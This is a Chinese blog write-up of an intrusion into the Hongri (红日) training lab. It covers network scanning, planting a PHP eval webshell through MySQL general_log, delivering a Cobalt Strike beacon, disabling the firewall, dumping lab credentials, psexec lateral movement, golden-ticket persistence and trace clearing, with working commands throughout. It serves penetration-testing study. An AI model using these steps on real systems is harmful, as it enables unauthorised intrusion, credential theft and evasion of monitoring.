小编的文章仅学习使用,同时记录小编的学习笔记;如有错漏恳请大神指点,如遇问题可在评论区交流;切勿用于非法行为。



一、搭建环境

1. 网络配置

2. 启动环境

登录密码:hongrisec@2019(登录时 提示密码过期需更改密码),三台机均为一样的密码。

登录 win7 开启服务:C:\phpStudy\phpStudy.exe

二、信息收集



1. 扫描 IP

nmap -sn 192.168.2.0/24 // 探测存活 ip 地址



2. 端口检测

./fscan -h 192.168.2.133



该环境中含有 80、3306;80端口中 含有 PHP 探针。

访问http://192.168.2.133:80,里面透露出了 绝对路径。

底部发现含有 MySQL 数据库连接(尝试 弱口令破解 root / root )

3. 目录扫描



dirsearch -u http://192.168.2.133

系统文件:phpinfo.php

数据库连接:http://192.168.2.133/phpMyAdmin/

三、漏洞利用

1. 数据库后台(写入 webshell)



a) show variables like '%general%'; // 查看全局日志

b) set global general_log="on"; // 开启日志



c) set global general_log_file='C://phpstudy//www//shell.php';

上传注入码 PHP文件,路径可以根据 PHP 探针来。



d) select ‘<?php @eval($_POST[123]);?>’; // 写入 shell



2. 连接webshell(蚁剑)

利用 蚁剑 来进行 webshell 来连接;URL地址 和 连接密码为你上传的 地址 与 密码。

四、蚁剑 联动 CS 来进行后渗透

1. 开启 cs 工具



./teamserver 192.168.2.129 123456 // 配置 cs 环境

./start.sh // 多开一窗口 运行





2. 创建 监听器 http 与 smb



3. 创建 windows 可执行 exe 程序

创建 -> 选择 监听器 -> 保存 路径



4. 利用 蚁剑 来上传 cs.exe



上传 -> 打开终端 -> 执行

cs 显示出来,就代表监听成功。

五、后渗透

后渗透操作



进来第一步先关 防火墙

1. shell netsh advfirewall set allprofiles state off // 关闭防火墙



2. 提权 -> 监听器 -> 运行

把它提升到 system 系统权限



3. shell netsh advfirewall set allprofiles settings remotemanagement enable // 开启远程 管理



4. shell netsh advfirewall set allprofiles logging droppedconnections enable // 放弃记录远程连接记录

六、内网信息收集



网络探测



1. shell net view // 列举 计算机名



2. ipconfig // 列举 网络IP



发现 win7 服务器另一条网络为 52,由此可以判断为 内网段

端口扫描

2. 端口扫描 -> 选含有 52 的网段





抓取密码

用户:administrator

域名:GOD.ORG

密码:123qweASD

SID :S-1-5-21-2952760202-1353902439-2381784089-500

七、域内信息收集

shell net group "domain controllers" /domain //查看域控

shell net group "domain admins" /domain // 查看域管理员

shell net user /domain // 查看域成员

八、横向移动

根据端口扫描,均可发现 域内 含有 445 端口,可以尝试 psexec 来横向移动。



1. 切换成 目标 列表,

2. 右击选举 横向移动 -> psexec -> 配置参数 -> 添加 用户名 密码 域名 -> 监听器 -> 会话

3.显示出来 表成功横向(打进域),同理 域成员 也一样;凡是先 关闭防火墙。





九、权限维持(黄金票据)

在渗透测试中,"黄金票据"通常指的是在网络攻击中获取的特权访问凭证,通常是域管理员或其他高级权限用户的凭据。这些凭据可以让攻击者在目标网络中自由移动和执行恶意操作。获取黄金票据通常是渗透测试中的一个目标,因为它代表了对目标系统的最高访问权限。

1. 分别抓取 Hash 和 密码

SID:S-1-5-20

Hash:58e91a5ac358d86513ab224312314061

域名:GOD.ORG

2. 配置 用户名 -> 域名 -> SID -> Hash

如图 表成功

十、痕迹清除

这边小编用的是 cs 插件来清除痕迹;

痕迹方式:1. 手动清除 2. 软件清除 3. 插件清除

608

608

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?